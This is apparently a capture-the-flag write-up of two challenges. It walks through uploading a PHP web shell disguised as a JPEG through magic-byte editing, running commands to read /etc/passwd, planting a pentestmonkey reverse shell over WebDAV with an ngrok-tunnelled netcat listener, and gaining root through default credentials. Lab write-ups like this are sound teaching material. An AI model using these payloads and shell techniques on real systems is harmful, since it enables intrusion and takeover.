Hacker WEB -- 1500 Point


We were given a url to go to, going over to the webpage should get you something like this

From the above screenshot we can see that we are allowed to upload an image. I went over to check the contents of the source page so as to see if Muzec left any hint lool

Ohh, Muzec actually wrote something there but trust me there was no meaning to what was there xD. So, I went ahead to fire up gobuster so as to check for hidden directories.
command:gobuster dir -u http://185.203.119.220:8001/ -w /usr/share/dirb/wordlists/common.txt 16 -x php,html,txt,zip,bak,backup

Alright, so we found 3 directories. Lets navigate to those directories to see what is there
/images

oops, we got a “Not Found” error. Moving on to the next directory
/upload.php
This directory led us back to the home directory. Moving on to the last directory
/uploads.php

we also got a “Not Found” error for this. At this point I was like “Muzec, what’s this??” lool.
Going back to the webpage, I actually went ahead to try to upload a .jpeg for a start

I got this error when I tried to upload a .jpeg file. At this point I knew there was kind of like a filter that filters the files we upload. So, there are two conditions
1.Upload a .jpeg file 2.The maximum size of the .jpeg file must be 35 bytes
Now, in my mind I was like bypassing the .jpeg condition won’t be difficult, the issue will be the size of the file I want to upload. That is, it must not exceed 35 bytes. At this point I became lost lool. When doing my research I found this link
From the page I got a simple php bypass payload to use

With this, I can trick the filter into thinking the .php file I want to upload is actually a .jpeg file. But I had to modify mine a little.

payload:AAAA<?php system($_GET[‘cmd’]); ?>
I stored the payload in a file (abeg.php), then I used a tool “hexeditor” to change the abeg.php header to that of a .jpeg header.
Now, lets go ahead and use hexeditor to change the content of the header
command:hexeditor abeg.php


From the above screenshot, you will see that the AAAA has the header 41 41 41 41, now lets change the header to that of a .jpeg file. Checking it up online I found this FF D8 FF EE. So, let’s change the header to that

Now that we have changed the header, lets save it and exit (hit ctrl +x, then hit the enter button to exit).
Using the cat command to read the file you will observe it is different from what we initially put there
Now, that we have successfully changed the header. Lets go ahead and upload it

boom, we bypassed those filters hehe. At this point I was like “Muzec I am coming for you xD”.
So, going to the /upload directory to find my file, I saw this

Nice, the above screenshot actually means we found our file hehe.
Now, lets go ahead and exploit this bad boy. If you recall, we pasted a php payload in the abeg.php file, now what this payload will do is that it will lead to a command injection vulnerability. Interesting right??
url:http://185.203.119.220:8001/uploads/abeg.php?cmd=id
You going to that link should get you something like this

Lets try reading the /etc/passwd file also
url:http://185.203.119.220:8001/uploads/abeg.php?cmd=cat /etc/passwd

Now, lets try to read the flag. After searching for a while I didn’t find anything, then I recalled that during our enumeration we found a /upload.php file. Then, I went ahead to check the content of the file
url:http://185.203.119.220:8001/uploads/abeg.php?cmd=cat /var/www/html/upload.php

oops, didn’t see anything that looks like a flag here. After a while, my teammate told me to use curl to read the file. I was like “wow, so truee”. Then I went ahead to use curl to read the content of upload.php.
command:curl http://185.203.119.220:8001/uploads/abeg.php?cmd=cat%20/var/www/html/upload.php

Boom, we got the flag hehe.
Flag: abcctf{UP104D_F0rM_N07_7H47_53CUr3}

Method Linux -- 1000 Point
Recon
PortScanning

command:sudo nmap -A 185.203.119.220 -v -p8003 -T4
Enumeration
Lets go to the webpage to see what’s there

From the above screenshot we can see that we have http apache service running on that port
Let’s go ahead and view the source page of this webpage for hidden information.
Note:Always go over source pages because the source page might contain some vital information

Alright, Muzec actually left something in the source code, abcctf should help you in your journey. At first I was like it’s probably a rabbit hole, so I continued with my enumeration.
Lets fire up ffuf to help search for hidden directories
command:ffuf -u “http://185.203.119.220:8003/FUZZ/” -w /usr/share/dirb/wordlists/common.txt -e .php,.backup,.bak,.html,.zip,.txt

Okay we have 4 directories here, /_backup, /icons, /webdav, /wordpress. At first when I saw the /wordpress I was kinda happy because I was hoping to see something, unfortunately it was a rabbit hole designed by Muzec, and I was right there swimming inside the rabbit hole lool. I checked the other directories but couldn’t find anything.
Going over to the /webdav directory should get you something like this

Seeing this I remembered solving a room that has a similar directory, then I checked my note and found the default credentials I used then
username: wampp password: xampp
Trying the credentials didn’t work, it was at this time I knew that Muzec was actually after my life lool. After thinking for a while I went back to what Muzec wrote in the source code “abcctf should help you in your journey”. It was at this point I told myself that what If Muzec was actually trying to help us here. Lo and behold, he really was trying to help us lool. I actually went ahead to use “abcctf” as the credentials.
username: abcctf password: abcctf

Checking the nothing.txt file, you should see a message from Muzec

scrolling all the way down you should see this

Okay, Muzec actually gave a piece of advice and this is to prevent other users from using the shell you uploaded to get access.
Exploitation


Now, that we can’t find anything again we are going to use a tool called “cadaver” to upload our reverse shell
command:cadaver http://185.203.119.220:8003/webdav/
What we will do now is upload a .php shell so as to get a reverse shell back to our machine and we will be using ngrok for this
To know more about ngrok,
visit: https://ngrok.com/
command:./ngrok tcp 1337
1337 is the port we are actually going to listen on. This means we will set up our netcat listener in another terminal
command:rlwrap nc -lvnp 1337

From the above screenshot, we can say
IP:4.tcp.eu.ngrok.io Port:18124
Note: The ip and port I have above will be different from yours, so you are going to get it when you run the ngrok command
Now, this will be the IP and PORT we will use when cooking our reverse shell. For this machine we are going to be using the php-pentestmonkey shell.
You can get the shell here: https://github.com/pentestmonkey/php-reverse-shell.git
Open the .php file in any editor of your choice and change the $ip and $port

Take a close look at the $ip and $port from the above screenshot. After doing this lets go ahead and upload the file using the “put” command on cadaver
Note:Ensure you run cadaver in the directory where your .php shell is located

Now that we have successfully uploaded our shell, lets go ahead and execute the shell since we have our netcat listener running already
link:http://185.203.119.220:8003/webdav/hehehe.php

cool, we got ourselves a shell as user “www-data”
We can stabilize this shell using the following command
python3 -c “import pty;pty.spawn(‘/bin/bash’)”
ctrl + z (to background)
stty raw -echo && fg
export TERM=xterm


Now that our shell is stabilized let’s go ahead and delete the shell we uploaded so as to prevent other players from gaining access with it or getting a hint from it.
command:delete hehehe.php
Privilege Escalation
After checking for a while, I noticed that there are only 2 users, “www-data” and “root”. So, I decided to escalate my privileges. After enumerating for so long I decided to try default passwords for the root user, and of those passwords worked hehe.
username: root password: toor

Now that we are root it’s time to find the flag. To save us the stress of checking each directories, we can go ahead to use the “find” command to sniff the flag out lool
command:find / 2>/dev/null grep -i “flag.txt”

Boom, we got the flag
flag:abcctf{345Y_r007_W17H_D3F4U17_Cr3D5}